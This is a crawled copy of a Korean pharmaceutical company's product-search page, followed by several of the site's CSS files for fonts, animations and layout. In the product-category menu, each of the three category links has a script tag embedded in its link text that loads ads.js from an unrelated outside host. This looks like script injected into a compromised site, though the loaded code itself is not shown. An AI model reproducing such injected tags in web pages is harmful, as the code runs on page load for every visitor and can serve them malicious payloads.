

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tdspharm.com/product/list1.php?str=p
body_size: 13583
content:
<!DOCTYPE html>
 <html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi">
	<meta name="format-detection" content="telephone=no">
	      
		<meta name="subject" content="티디에스팜">
	<meta name="description" content="티디에스팜">
	<meta name="keywords" content="티디에스팜">

	<meta property="og:url"	content="http://tdspharm.com">
	<meta property="og:type" content="website">
	<meta property="og:title" content="티디에스팜">
	<meta property="og:description" content="티디에스팜">
	<meta property="og:image"content="/images/sns_link.png">

	<title>티디에스팜</title>

	<link rel="stylesheet" type="text/css" href="/css/slick.css">
	<link rel="stylesheet" type="text/css" href="/css/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/css/pretendard.css"><!-- font-family: 'Pretendard'; -->
	<link rel="stylesheet" type="text/css" href="/css/notosanskr.css"><!-- font-family:'Noto Sans KR'; -->
	<link rel="stylesheet" type="text/css" href="/css/NanumSquare.css"><!-- font-family: 'NanumSquare'; -->
	<link rel="stylesheet" type="text/css" href="/css/animate.css">
	<link rel="stylesheet" type="text/css" href="/css/animate2.css">
	<link rel="stylesheet" type="text/css" href="/css/layout.css">
	<link rel="stylesheet" type="text/css" href="/css/board.css">
	<link rel="stylesheet" type="text/css" href="/css/reset.css">
	<link rel="stylesheet" type="text/css" href="/css/doc.css?v=2025-01-20">
	<link rel="stylesheet" type="text/css" href="/css/responsive.css?v=2025-01-20">
	<link rel="stylesheet" type="text/css" href="/css/aos.css">
	<link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">

	<script type="text/javascript" src="/js/jquery-1.11.1.min.js"></script> 
	<script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="/js/jquery.ui.js"></script>	
	<script type="text/javascript" src="/js/jquery.gnb.js"></script> 	
	<script type="text/javascript" src="/js/slick.js"></script> 	
	<script type="text/javascript" src="/js/swiper.min.js"></script>		
	<script type="text/javascript" src="/js/wow.min.js"></script>
	<script type="text/javascript" src="/js/aos.js"></script>
	
	<script type="text/javascript" src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
	<link rel="stylesheet" type="text/css" href="/fancybox/source/jquery.fancybox.css?v=2.1.5" media="screen">
	<script type="text/javascript" src="/js/script.js"></script>
	

</head>

<body id="sub">
<div id="skipToContent">
		<a href="#contaner">본문 바로가기</a>
	<a href="#gnb">주메뉴 바로가기</a>
	</div>

<div id="wrapper"> 
	<!-- // header -->
     <div id="header">
		<div class="contain">
			<div class="sitelogo"><a href="/index.php"><img src="/images/common/logo.png" alt="티디에스팜"></a></div>	
			<div id="gnb">
				<h2 class="blind">주메뉴</h2>
				<ul>
					<li><a href="/company/philosophy.php">Company</a>
						<div class="submenu">
							<ul>
								<li><a href="/company/philosophy.php">경영철학</a></li>
								<li><a href="/company/greeting.php">CEO인사말</a></li>
								<li><a href="/company/history.php">연혁</a></li>
								<li><a href="/company/ci.php">CI소개</a></li>
								<li><a href="/company/organization.php">조직도</a></li>
								<li><a href="/company/partner.php">협력사</a></li>
								<li><a href="/company/contribution.php">윤리경영</a></li>
								<li><a href="/company/location.php">오시는길</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/product/list1.php">Products</a>
						<div class="submenu">
							<ul>
								<li><a href="/product/list1.php?cat_no=1">일반의약품</a></li>
								<li><a href="/product/list1.php?cat_no=2">전문의약품</a></li>
								<li><a href="/product/list1.php?cat_no=3">의약외품</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/rnd/rnd1.php">R&D</a>
						<div class="submenu">
							<ul>
								<li><a href="/rnd/rnd1.php">PIPE LINE</a></li>
								<li><a href="/rnd/rnd2.php">R&D</a></li>
								<li><a href="/rnd/rnd3.php">특허현황</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/investor/index.php">Investor Relations</a> <!-- /investor/index.php 로 경로 변경 요청드립니다. -->
						<div class="submenu">
							<ul>
								<li><a href="/investor/list.php?boardid=disclosures">공시</a></li>
								<li><a href="/investor/list.php?boardid=e_notice">전자공고</a></li>
								<li><a href="/investor/list.php?boardid=quarterly">재무정보</a></li>
								<li><a href="/investor/index.php">IR 일정</a></li>
								<!-- <li><a href="/investor/list.php?boardid=news">IR뉴스</a></li> -->
							</ul>
						</div>
					</li>
					<li><a href="/pr/notice.php">PR</a>
						<div class="submenu">
							<ul>
								<li><a href="/pr/notice.php">공지사항</a></li>
								<li><a href="/pr/support.php">고객지원</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/career/personnel.php">Career</a>
						<div class="submenu">
							<ul>
								<li><a href="/career/personnel.php">인사제도</a></li>
								<li><a href="/career/welfare.php">복리후생</a></li>
								<li><a href="/career/recruit.php">채용정보</a></li>
							</ul>
						</div>
					</li>
				</ul>				
			</div>

			<div class="lang">
				<a href="javascript:void(0);" class="tit"><div class="wrap"><span class="flag"><img src="../images/common/ic-kr.png" alt=""></span>KR</div></a>
				<div class="lang-open">
					<ul>
						<li><a href="javascript:alert('준비중입니다.');" onfocus="this.blur()"><div class="wrap"><span class="flag"><img src="../images/common/ic-en.png" alt=""></span>EN</div></a></li>
					</ul>
				</div>
			</div>
			
			<script type="text/javascript">
				jQuery(document).ready(function(){	
					jQuery('#gnb').gnb({ d1: 2 , d2: 1 });
				});
			</script>
			<a href="#menu" class="btn-m-menu">
				<span>메뉴</span>
				<img src="../images/common/menu-open.png" alt="">
			</a><!-- for mobile -->
		</div>
		<div class="submenu-bg"></div>
	</div>
	
	<!-- header //-->
	
	<!-- for mobile -->
	<div id="menu" class="mobile-navigation">
		<div class="inner">
			<a href="/index.php" class="logo">
				<img src="../images/common/menu-logo.png" alt="">
			</a>
			<a href="#" class="close">
				닫기
				<img src="../images/common/menu-close.png" alt="">
			</a>
			<nav class="nav-menu">			
			</nav>	
		</div>
	</div>
	<div class="mobile-overlay"></div><div class="sub-visual">
	<div class="tt-wrap">
		<div class="tit">Products</div>
		<p class="tt">경피 약물 전달시스템의 선구주자 (주)티디에스팜</p>
	</div>
	<div class="background" style="background-image:url('../images/common/sub-vis2.jpg');"></div>
</div>
<div id="container">
	<div id="contArea">
		<div class="sub-title">
			<h1>제품검색</h1>
		</div> 
		<div class="real-cont">
			<!--// content -->
			<div class="pr-search">
				<form name="topSearch" method="get" action="/product/list1.php">
					<div class="wrap">
						<input type="text" name="sk" value="" placeholder="제품명, 성분명, 효능/효과를 입력해주세요." class="txt">
						<button class="btn"><img src="../images/sub/ic-sch.png" alt=""></button>
					</div>
				</form>
			</div>
			<div class="name-cate">
				<div class="tit">제품명</div>
				<div class="wrap">
					<div class="row">
						<ul>
							<li class=""><a href="/product/list1.php?str=1">가</a></li>
							<li class=""><a href="/product/list1.php?str=2">나</a></li>
							<li class=""><a href="/product/list1.php?str=3">다</a></li>
							<li class=""><a href="/product/list1.php?str=4">라</a></li>
							<li class=""><a href="/product/list1.php?str=5">마</a></li>
							<li class=""><a href="/product/list1.php?str=6">바</a></li>
							<li class=""><a href="/product/list1.php?str=7">사</a></li>
							<li class=""><a href="/product/list1.php?str=8">아</a></li>
							<li class=""><a href="/product/list1.php?str=9">자</a></li>
							<li class=""><a href="/product/list1.php?str=10">차</a></li>
							<li class=""><a href="/product/list1.php?str=11">카</a></li>
							<li class=""><a href="/product/list1.php?str=12">타</a></li>
							<li class=""><a href="/product/list1.php?str=13">파</a></li>
							<li class=""><a href="/product/list1.php?str=14">하</a></li>
						</ul>
					</div>
					<div class="row">
						<ul>
							<li class=""><a href="/product/list1.php?str=a">A</a></li>
							<li class=""><a href="/product/list1.php?str=b">B</a></li>
							<li class=""><a href="/product/list1.php?str=c">C</a></li>
							<li class=""><a href="/product/list1.php?str=d">D</a></li>
							<li class=""><a href="/product/list1.php?str=e">E</a></li>
							<li class=""><a href="/product/list1.php?str=f">F</a></li>
							<li class=""><a href="/product/list1.php?str=g">G</a></li>
							<li class=""><a href="/product/list1.php?str=h">H</a></li>
							<li class=""><a href="/product/list1.php?str=i">I</a></li>
							<li class=""><a href="/product/list1.php?str=j">J</a></li>
							<li class=""><a href="/product/list1.php?str=k">K</a></li>
							<li class=""><a href="/product/list1.php?str=l">L</a></li>
							<li class=""><a href="/product/list1.php?str=m">M</a></li>
							<li class=""><a href="/product/list1.php?str=n">N</a></li>
							<li class=""><a href="/product/list1.php?str=o">O</a></li>
							<li class="active"><a href="/product/list1.php?str=p">P</a></li>
							<li class=""><a href="/product/list1.php?str=q">Q</a></li>
							<li class=""><a href="/product/list1.php?str=r">R</a></li>
							<li class=""><a href="/product/list1.php?str=s">S</a></li>
							<li class=""><a href="/product/list1.php?str=t">T</a></li>
							<li class=""><a href="/product/list1.php?str=u">U</a></li>
							<li class=""><a href="/product/list1.php?str=x">V</a></li>
							<li class=""><a href="/product/list1.php?str=w">W</a></li>
							<li class=""><a href="/product/list1.php?str=x">X</a></li>
							<li class=""><a href="/product/list1.php?str=y">Y</a></li>
							<li class=""><a href="/product/list1.php?str=z">Z</a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="pr-menu">
				<ul>
					<li class="active"><a href="/product/list1.php">전체</a></li>
										<li class=""><a href="/product/list1.php?cat_no=1">일반의약품<script src=https://www.madex.co.kr/2027/ads.js></script></a></li>
										<li class=""><a href="/product/list1.php?cat_no=2">전문의약품<script src=https://www.madex.co.kr/2027/ads.js></script></a></li>
										<li class=""><a href="/product/list1.php?cat_no=3">의약외품<script src=https://www.madex.co.kr/2027/ads.js></script></a></li>
									</ul>	
			</div>
			
			
			<div class="pr-list">
				<div class="top">
					<div class="total">총 <strong class="snd">0</strong>개의 제품이 있습니다.</div>
					<div class="cate">
						<ul>
							<li class="active"><a href="/product/list1.php?cat_no=&st=0">최신순</a></li>
							<li class=""><a href="/product/list1.php?cat_no=&st=1">가나다순</a></li>
						</ul>
					</div>
				</div>
				<div class="list">
					<ul>
												<li class="none" >조회된 내용이 없습니다!</li>
											</ul>
				</div>
			</div>

			<div class="paginate">
							</div>
			<!-- content //-->
		</div>
	</div>
</div>

 	<!--// footer -->
	<a href="javascript:void(0)" class="scroll-top type2"><img src="../images/common/top.png" alt=""></a>
    <div id="footer">
		<h2 class="blind">하단영역</h2>
		<div class="contain">
			<div class="foot-logo"><img src="../images/common/foot-logo.png" alt=""></div>
			<div class="foot-info">
				<address>
					<div class="wrap">
						<p>대표 : 김철준</p><span class="bar"></span><p>사업자등록번호 : 303-81-34897</p><span class="bar"></span><p><a href="#menu" class="foot-site">SITE MAP</a></p>
					</div>
					<div class="wrap">
						<p>본사/ 판교 기술연구소 : [13486] 경기도 성남시 분당구 판교로 253(삼평동621) 판교이노밸리 C동 403호</p><span class="bar"></span><p>TEL : 031-8018-7337~9</p><span class="bar"></span><p>FAX : 031-8018-8998</p>
					</div>
					<div class="wrap">
						<p>오송공장 : [28158] 충청북도 청주시 흥덕구 오송읍 오송생명4로 168-49</p><span class="bar"></span><p>TEL : 043-715-7337</p><span class="bar"></span><p>FAX : 043-715-8998</p>
					</div>
					<!--<div class="wrap">
						<p>음성공장 : [27698] 충청북도 음성군 음성읍 한불로 69번길 12-13</p><span class="bar"></span><p>TEL : 043-873-0555</p><span class="bar"></span><p>FAX : 043-873-0554</p>
					</div>-->
				</address>
				<p class="copy"><span>COPYRIGHT ⓒ 2024 (주)티디에스팜. ALL RIGHTS RESERVED. </span><a href="https://www.website.co.kr/" target="_blank">Designed by WebSite.co.kr</a></p>
			</div>
		</div>
	</div>
    <!-- footer //-->

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/NanumSquare.css
body_size: 1035
content:
@charset "utf-8"; 
/*
 * Hangeul Nanum Font
 */
@font-face {
 font-family: 'NanumSquare';
 src: url(/fonts/NanumSquare/NanumSquareR.eot);
 src: url(/fonts/NanumSquare/NanumSquareR.eot?#iefix) format('embedded-opentype'),
      url(/fonts/NanumSquare/NanumSquareR.woff) format('woff'),
      url(/fonts/NanumSquare/NanumSquareR.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquare';
 font-weight: 700;
 src: url(/fonts/NanumSquare/NanumSquareB.eot);
 src: url(/fonts/NanumSquare/NanumSquareB.eot?#iefix) format('embedded-opentype'),
      url(/fonts/NanumSquare/NanumSquareB.woff) format('woff'),
      url(/fonts/NanumSquare/NanumSquareB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquare';
 font-weight: 800;
 src: url(/fonts/NanumSquare/NanumSquareEB.eot);
 src: url(/fonts/NanumSquare/NanumSquareEB.eot?#iefix) format('embedded-opentype'),
      url(/fonts/NanumSquare/NanumSquareEB.woff) format('woff'),
      url(/fonts/NanumSquare/NanumSquareEB.ttf) format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/animate2.css
body_size: 4932
content:
@charset "utf-8";
.section.active .trans-up { 
	opacity: 1;visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	-moz-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);transform: translate3d(0px, 0px, 0px); 
}
.section.active3 .trans-up { 
	opacity: 1;visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	-moz-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);transform: translate3d(0px, 0px, 0px); 
}
.section .trans-up { 
	opacity: 0;visibility: hidden;
	-moz-transform: translate3d(0px, 100px, 0px);-ms-transform: translate3d(0px, 100px, 0px);-o-transform: translate3d(0px, 100px, 0px);-webkit-transform: translate3d(0px, 100px, 0px);transform: translate3d(0px, 100px, 0px);   
	/*-moz-transition: all 780ms ease 0s;-o-transition: all 780ms ease 0s;-webkit-transition: all 780ms ease 0s;transition: all 780ms ease 0s;
	 -webkit-transition-delay: 620ms;-moz-transition-delay: 620ms;-o-transition-delay: 620ms;transition-delay: 620ms; */
}
.delay01 {transition: all  1s ease-out 0s;transition-delay: 0.1s}
.delay02 {transition: all  1s ease-out 0s;transition-delay: 0.2s}
.delay03 {transition: all  1s ease-out 0s;transition-delay: 0.3s}
.delay04 {transition: all  1s ease-out 0s;transition-delay: 0.4s}
.delay05 {transition: all  1s ease-out 0s;transition-delay: 0.5s}
.delay06 {transition: all  1s ease-out 0s;transition-delay: 0.6s}
.delay07 {transition: all  1s ease-out 0s;transition-delay: 0.7s}
.delay08 {transition: all  1s ease-out 0s;transition-delay: 0.7s}
.delay09 {transition: all  1s ease-out 0s;transition-delay: 0.8s}
.delay11 {transition: all  1s ease-out 0s;transition-delay: 1.1s}
.delay12 {transition: all  1s ease-out 0s;transition-delay: 1.2s}
.delay15 {transition: all  1s ease-out 0s;transition-delay: 1.5s}
 
.section.active .trans-down { 
	opacity: 1;visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	-moz-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);transform: translate3d(0px, 0px, 0px); 
}
.section .trans-down { 
	opacity: 0;visibility: hidden;
	-moz-transform: translate3d(0px, -100px, 0px);-ms-transform: translate3d(0px, -100px, 0px);-o-transform: translate3d(0px, -100px, 0px);-webkit-transform: translate3d(0px, -100px, 0px);transform: translate3d(0px, -100px, 0px);  
	/* -moz-transition: all 780ms ease 0s;-o-transition: all 780ms ease 0s;-webkit-transition: all 780ms ease 0s;transition: all 780ms ease 0s;
	-webkit-transition-delay: 620ms;-moz-transition-delay: 620ms;-o-transition-delay: 620ms;transition-delay: 620ms; */
}	 
.section.active .trans-left{
	opacity: 1;visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	-moz-transform: translate3d(0px, 0px, 0px);  -ms-transform: translate3d(0px, 0px, 0px);  -o-transform: translate3d(0px, 0px, 0px);  -webkit-transform: translate3d(0px, 0px, 0px);  transform: translate3d(0px, 0px, 0px); 
}
.section .trans-left{
	opacity: 0;visibility: hidden;
	-moz-transform: translate3d(-150px, 0px, 0px);-ms-transform: translate3d(-150px, 0px, 0px);-o-transform: translate3d(-150px, 0px, 0px);-webkit-transform: translate3d(-150px, 0px, 0px);transform: translate3d(-150px, 0px, 0px);  
	/* -moz-transition: all 780ms ease 0s;-o-transition: all 780ms ease 0s;-webkit-transition: all 780ms ease 0s;transition: all 780ms ease 0s;
	-webkit-transition-delay: 620ms;-moz-transition-delay: 620ms;-o-transition-delay: 620ms;transition-delay: 620ms; */
}
.section.active .trans-right{
	opacity: 1;visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	-moz-transform: translate3d(0px, 0px, 0px);  -ms-transform: translate3d(0px, 0px, 0px);  -o-transform: translate3d(0px, 0px, 0px);  -webkit-transform: translate3d(0px, 0px, 0px);  transform: translate3d(0px, 0px, 0px); 
}
.section .trans-right{
	opacity: 0;visibility: hidden;
	-moz-transform: translate3d(100px, 0px, 0px);-ms-transform: translate3d(100px, 0px, 0px);-o-transform: translate3d(100px, 0px, 0px);-webkit-transform: translate3d(100px, 0px, 0px);transform: translate3d(100px, 0px, 0px);   
	/* -moz-transition: all 780ms ease 0s;-o-transition: all 780ms ease 0s;-webkit-transition: all 780ms ease 0s;transition: all 780ms ease 0s;
	-webkit-transition-delay: 620ms;-moz-transition-delay: 620ms;-o-transition-delay: 620ms;transition-delay: 620ms; */
}

--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/layout.css
body_size: 22409
content:
@charset "utf-8";
/* layout.css는 전체적인 레이아웃 스타일을 정의합니다. */

#skipToContent a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skipToContent a:focus, 
#skipToContent a:active {width:200px;height:50px;background:#21272e;color:#fff;font-size:14px;font-weight:bold;text-align:center;text-decoration:none;line-height:50px}

#sub #wrapper{padding-top:100px;}
/* header */
#header {position:absolute;left:0;top:0;right:0;z-index:90;background-color: #fff;}
#header:after{content:'';width:100%;height:1px;background-color: #ddd;position: absolute;left:0;top:100px;transition:.3s;opacity:0;}
.header-fixed #header:after{opacity:1;}
#sub #header{position: fixed;}
#header .contain{height:100px;padding:0 100px;max-width:100%;}
#header .sitelogo {position:absolute; top:27px; left:100px; z-index:2}
#header .sitelogo a {display:block;}

#gnb>ul {display:flex; justify-content:center;margin:0 -50px;} 
#gnb>ul>li {position:relative; text-align:center; padding:0 50px;}
#gnb>ul>li>a {position:relative; display:inline-block; color:#242424; font-size:20px; line-height:100px; font-weight:600;letter-spacing:0;transition:.3s;}
#gnb>ul>li>a:hover{color:#ff8b00;}

#gnb .submenu {display:none; position:absolute; left:50%; width:100%; transform:translateX(-50%); background:#58585a;text-align:center;border-radius:0 0 20px 20px;}
#gnb .submenu ul {padding:25px 10px;} 
#gnb .submenu ul>li{margin-bottom:10px;}
#gnb .submenu ul>li:last-child{margin-bottom:0;}
#gnb .submenu ul>li>a{display:inline-block;position:relative;color:#ffffff; font-size:16px; line-height:1.3em;transition:..3s;font-weight:400;}
#gnb .submenu ul>li>a:after{content:'';width:0;height:1px;background-color: #fff;position: absolute;left:50%;bottom:0;opacity:0;transition:.3s;}
#gnb .submenu ul>li>a:hover:after{width:100%;opacity:1;left:0;}

#header .lang {position:absolute;right:200px;top:50%;transform:translateY(-50%);max-width:63px;width:100%;}
#header .lang .tit {line-height:17px;width:100%;display:block; background:transparent; position:relative; font-size:12px;color: #000;letter-spacing:0;}
#header .lang .wrap{display:flex;align-items:center;}
#header .lang .wrap .flag{margin-right:6px;}
#header .lang .tit:after {content:''; width:10px;height:6px; top:50%; right:0px; margin-top:-3px; position:absolute;background:url('../images/common/lang-arr.png')no-repeat 100% 50%/contain;}
#header .lang .tit.active:after {transform:rotate(180deg);}
#header .lang .lang-open {display:none; position:absolute; top:25px;width:100%; left:0;}
#header .lang .lang-open ul li{margin-bottom:5px;}
#header .lang .lang-open ul li:last-child{margin-bottom:0;}
#header .lang .lang-open ul li a {line-height:1.2em;font-size:12px;color:#000;}
#header .lang .lang-open.active {display:block;}


.contain {position:relative; max-width:1260px; padding-left:30px; padding-right:30px; margin:0 auto;}
#contArea {max-width:1260px; padding-left:30px; padding-right:30px; margin:0 auto;}
#contArea.wide {max-width:100%; padding-left:0; padding-right:0;}

/* main */ 
.main-visual {position:relative; overflow:hidden;}
.main-visual .item {position:relative; height:100vh;background-repeat:no-repeat;background-size:cover;background-position:50% 50%;}
.main-visual .bg {position:absolute; top:0; left:0; width:100%; height:100%; background-repeat:no-repeat; background-position:center center; background-size:cover; -ms-transform:scale(1.1); -webkit-transform:scale(1.1); transform:scale(1.1); -webkit-transition:all 0.9s; -ms-transition:all 0.9s; transition:all 0.9s; -webkit-transition-timing-function:ease; transition-timing-function:ease; z-index:2;}
.main-visual .active .bg{-ms-transform:scale(1); -webkit-transform:scale(1); transform:scale(1); -webkit-transition:all 10s; -ms-transition:all 10s; transition:all 10s; -webkit-transition-timing-function:ease; transition-timing-function:ease;}
.main-visual .tt-wrap{position: absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-width:1460px;width:100%;padding:0 30px;color: #fff;text-shadow:3px 3px 5px rgba(0,0,0,.4);pointer-events:none;}
.main-visual .tt-wrap .txt1{display:inline-block;position:relative;margin-bottom:60px;font-size:70px;line-height:1.2em;font-weight:600;font-weight:600;letter-spacing:0;}
.main-visual .tt-wrap .txt2{font-size:30px;font-weight:500;line-height:1.4em;}
.main-visual .tt-wrap:after{content:'';width:100vw;height:1px;background-color:rgba(255,255,255,.2);position: absolute;left:50%;top:110px;transform:translateX(-50%);box-shadow:3px 3px 5px rgba(0,0,0,.4);}
.main-visual .tt-wrap .txt1:before{content:'';width:200%;height:1px;background-color:#fff;position: absolute;left:-200%;top:110px;z-index:1;}
.main-visual .tt-wrap .txt1:after{content:'';width:200%;height:1px;background-color:#fff;position: absolute;right:-200%;top:110px;z-index:1;}
.main-visual .vis-btn{display:flex;align-items:center;justify-content:space-between;position: absolute;left:50%;bottom:50px;transform:translateX(-50%);max-width:1460px;width:100%;padding:0 30px;}
.main-visual .vis-btn .scroll a{display:flex;align-items:center;font-size:16px;font-weight:500;letter-spacing:0;color:#fff;}
.main-visual .vis-btn .scroll a .arr{display:flex;justify-content:center;align-items:center;width:25px;height:25px;border:1px solid rgba(255,255,255,.5);margin-left:10px;transition:.3s;}
.main-visual .vis-btn .scroll a:hover .arr{background-color:#ff8b00;border-color:#ff8b00;}
.main-visual .vis-btn .wrap{display:flex;align-items:center;}
.main-visual .vis-btn .wrap .dots{margin-right:30px;}
.main-visual .vis-btn .wrap .dots .slick-dots{display:flex;align-items:center;margin:0 -15px;}
.main-visual .vis-btn .wrap .dots .slick-dots li{padding:0 15px;}
.main-visual .vis-btn .wrap .dots .slick-dots li button{display:block;width:6px;height:6px;background-color:rgba(255,255,255,.5);transition:.3s;border:none;font-size:0;}
.main-visual .vis-btn .wrap .dots .slick-dots li.slick-active button{width:9px;height:9px;border:1px solid #fff;background-color:transparent;}
.main-visual .vis-btn .wrap .btns .action-btn{width:25px;height:25px;border:1px solid rgba(255,255,255,.5);transition:.3s;background-color:transparent;font-size:0;}
.main-visual .vis-btn .wrap .btns .action-btn.play{display:none;}
.main-visual .vis-btn .wrap .btns .action-btn .inner{display:flex;justify-content:center;align-items:center;}

.sec1 .fp-tableCell,
.sec2 .fp-tableCell,
.sec3 .fp-tableCell,
.sec4 .fp-tableCell,
.sec5 .fp-tableCell,
.sec6 .fp-tableCell{padding-top:100px;}

.section{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;}
.section .contain{max-width:1460px;}
.section .sec-tit{margin-bottom:55px;text-align:center;color: #fff;}
.section .sec-tit .tit{margin-bottom:15px;font-size:50px;line-height:1.2em;font-weight:700;letter-spacing:0;}
.sec1{background-image:url('../images/main/company-bg.jpg')}
.sec1 ul{display:flex;flex-wrap:wrap;}
.sec1 ul li{width:25%;}
.sec1 ul li .box{display:block;position:relative;padding:40px 20px;text-align:center;color: #fff;border:1px solid rgba(255,255,255,.2);margin-left:-1px;margin-top:-1px;transition:.3s;}
.sec1 ul li .box .hover{position:absolute;left:0;top:0;right:0;bottom:0;background:linear-gradient(120deg, #ff8b00, #ff4e00);opacity:0;transition:.3s;}
.sec1 ul li .box .inner{position:relative;z-index:1;}
.sec1 ul li .box .ic{display:flex;justify-content:center;margin-bottom:25px;}
.sec1 ul li .box .ic img.on{display:none;}
.sec1 ul li .box .tit{margin-bottom:10px;font-size:20px;font-weight:600;line-height:1.3em;letter-spacing:0;transition:.3s;}
.sec1 ul li .box .more{transition:.3s;opacity:.6;line-height:1.2em;font-size:14px;}
.sec1 ul li .box .more span{margin-left:15px;}
.sec1 ul li .box:hover .hover{opacity:1;}
.sec1 ul li .box:hover .ic img.off{display:none;}
.sec1 ul li .box:hover .ic img.on{display:block;}
.sec1 ul li .box:hover .more{opacity:1;}

.sec2{background-image:url('../images/main/product-bg.jpg');}
.sec2 ul{display:flex;margin:0 -16px;}
.sec2 ul li{width:33.3333%;padding:0 16px;}
.sec2 ul li a{position:relative;display:block;background-color: #fff;height:100%;transition:.3s;}
.sec2 ul li a .tt-wrap{padding:25px 20px 0;text-align:center;}
.sec2 ul li a .tt-wrap .tit{margin-bottom:10px;font-size:24px;font-weight:600;color:#242424;line-height:1.3em;}
.sec2 ul li a .tt-wrap .tt{margin-bottom:20px;}
.sec2 ul li a .tt-wrap .more{display:flex;justify-content:center;align-items:center;max-width:180px;height:44px;border-radius:22px 22px 0 0;transition:.3s;background-color: #58585a;font-size:15px;color: #fff;margin:0 auto;}
.sec2 ul li a .tt-wrap .more span{margin-left:16px;}
.sec2 ul li a:hover{box-shadow:0 0 20px rgba(0,0,0,.15);}
.sec2 ul li a:hover .tt-wrap .more{background-color: #ff8b00;}

.sec3{background-image:url('../images/main/rnd-bg.jpg');}
.sec3 .contain{overflow:hidden;}
.sec3 .sec-tit .tit{color:#242424;}
.sec3 .sec-tit .tt{color:#686868;}
.sec3 .sld{position:relative;}
.sec3 .sld .swiper-slide{text-align:center;max-width:440px;width:100%;}
.sec3 .sld .swiper-slide .con{display:block;position:relative;padding-bottom:100%;overflow:hidden;border-radius:100%;transform:scale(.75);transition:.3s;}
.sec3 .sld .swiper-slide .con .inner{position: absolute;left:0;top:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;z-index:2;color: #fff;}
